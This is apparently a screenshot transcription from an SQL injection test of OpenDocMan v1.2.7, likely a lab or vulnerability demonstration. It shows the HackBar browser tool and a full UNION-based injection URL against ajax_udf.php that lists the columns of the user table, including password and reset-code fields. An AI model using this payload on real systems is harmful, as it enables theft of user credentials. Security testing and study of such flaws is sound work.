 Primary: id,username,password,department,phone,Email,last_name,first_name,pw_reset_code
Delete? Value
New:
Update Cancel
OpenDocMan ™
Copyright © 2000-2013 Stephen Lawrence
OpenDocMan v1.2.7 | Support | Feedback | Bugs |
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://192.168.88.191/jabcd0cs/ajax_udf.php?q=1&add_value=odm_user%20UNION%20SELECT 1,
(select(group_concat(column_name))from(infoRmation_schema.columns)where(table_schema)like(database())AND(table_name)like(0x6f646d5f75736572)),3,4,5,6,7,8,9
Post data Referer User Agent Cookies Clear All